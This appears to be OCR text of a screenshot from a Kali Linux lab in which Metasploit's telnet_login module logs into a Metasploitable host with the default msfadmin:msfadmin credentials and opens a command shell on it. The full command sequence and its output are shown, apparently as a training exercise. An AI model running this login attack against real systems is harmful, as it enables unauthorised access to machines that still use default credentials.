 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 13:28
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
msf6 > search telnet_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/netgear_pnpx_getsharefolderlist_auth_bypass 2021-09-06 normal Yes Netgear PNPX_GetShareFolderList Authentication Bypass
1 auxiliary/scanner/telnet/telnet_login . normal No Telnet Login Check Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/telnet/telnet_login
msf6 > use 1
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 20.20.20.7
RHOSTS => 20.20.20.7
msf6 auxiliary(scanner/telnet/telnet_login) > set username msfadmin
username => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > set password msfadmin
password => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 20.20.20.7:23 - No active DB -- Credential data will not be saved!
[+] 20.20.20.7:23 - 20.20.20.7:23 - Login Successful: msfadmin:msfadmin
[*] 20.20.20.7:23 - Attempting to start session 20.20.20.7:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (20.20.20.6:45737 -> 20.20.20.7:23) at 2025-08-07 13:12:14 -0400
[*] 20.20.20.7:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$